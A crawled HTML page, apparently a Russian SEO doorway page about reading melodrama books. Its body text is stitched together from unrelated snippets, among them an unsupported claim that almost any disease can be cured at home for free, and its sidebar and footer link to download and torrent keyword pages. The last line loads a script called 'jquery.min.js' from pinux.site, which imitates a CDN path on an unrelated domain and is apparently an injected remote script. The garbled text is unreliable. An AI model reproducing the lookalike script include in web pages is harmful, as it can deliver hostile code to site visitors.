

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-melodrama-knigi-chitat.html
body_size: 3324
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мелодрама книги читать - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мелодрама книги читать</h2>
                            </header>
                            <p>Читать книги онлайн: Целлюлоза.ру — Онлайн-библиотека. Вы находитесь на литературном портале современных художественных книг. Мелодра́ма (от др.-греч. μέλος «песня, поэма, лирическое произведение» + δρᾶμα «действие») — жанр художественной литературы, театрального искусства Какими должны быть хорошие фильмы? Согласитесь по этому поводу рассуждать можно долго. Вы научитесь этому и в этом нет никакой магии… Вы удивитесь, но почти все, даже самые серьёзные, болезни вы можете вылечить сами и совершенно бесплатно. Все книги на нашем сайте предоставены для ознакомления и защищены авторским правом. Факты о метаморфах из книги "Отдел чудаков" МОРФ, МЕТАМОРФ, МНОГОЛИКИЕ — интересная и необычная раса, которая существует уже много тысячелетий. 
Мелодрама довольно специфический жанр так скажем на любителя,лично мне человеку который ест все жанры он тоже пришёлся по душе,взять хотя бы новинку Радио романтика прекрасный. Хороший такой детектив-мелодрама с необычным сюжетом. Вместе с героями переживаешь, страшно радуешься в конце. Лучший сервис для бесплатного чтения электронных книг онлайн! У нас вы сможете читать книги без регистрации, следить за новинками, а так же скачать книги. Окунитесь в богатство электронных книг жанра любовный роман. На Librebook.ru вы сможете бесплатно ознакомиться с книгами любовный роман жанра, а так же прочитать биографию авторов и читать. Самые свежие рецензии на книги на страницах ведущей книжной социальной сети Рунета. 
Окунитесь в богатство электронных книг жанра любовный роман. На Librebook.ru вы сможете. Михаил Булгаков. Мастер и Маргарита читать онлайн.  Юра, мы не можем согласиться с Вашим. Джек Леммон (Jack Lemmon). Фильмография, фото, интересные факты из жизни и многое другое. Эшли Джадд (Ashley Judd). Фильмография, фото, интересные факты из жизни и многое другое. Ответы на вопросы о скачивании книг с сайта. Ответы на часто задаваемые вопросы. Укажите фамилию или имя автора, часть названия книги, поисковое слово или фразу. Объяснение в любви — советский двухсерийный художественный фильм-мелодрама режиссёра. Мы живем в ошибочном мире. Человек рожден свободным и бесстрашным. Но история наша. 
Описание дорамы Грустная история любви: Если сердцем чувствуешь одно, а разум так. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-skachat-chernye-oboi-na-android-besplatno.html">Скачать черные обои на андроид бесплатно</a></li>
                                <li><a href="sg982-patch-zavoevanie-ameriki-dlya-windows-7.html">Патч завоевание америки для windows 7</a></li>
                                <li><a href="sg982-shema-strukturnye-elementy-sistemy-prava.html">Схема структурные элементы системы права</a></li>
                                <li><a href="sg982-skachat-virtualnogo-druga-na-rabochiy-stol.html">Скачать виртуального друга на рабочий стол</a></li>
                                <li><a href="sg982-shutki-minutki-s-mikki.html">Шутки минутки с микки</a></li>
                                <li><a href="sg982-dogovor-na-uslugi-pechati-skachat.html">Договор на услуги печати скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-film-antikiller-d-k-skachat-torrent.html">Фильм антикиллер д к скачать торрент</a></li>
                                            <li><a href="sg982-pyramid-bloxx-skachat.html">Pyramid bloxx скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-skiny-dlya-rify-samp.html">Скачать скины для рифы самп</a></li>
                                            <li><a href="sg982-skachat-pesni-russkoy-armii.html">Скачать песни русской армии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-popper-karl-knigi-skachat.html">Поппер карл книги скачать</a></li>
                                            <li><a href="sg982-prezentaciya-elton-dzhon.html">Презентация элтон джон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-psihi-v-internete.html">Психи в интернете</a></li>
                                            <li><a href="sg982-igra-mstiteli-skachat-besplatno.html">Игра мстители скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
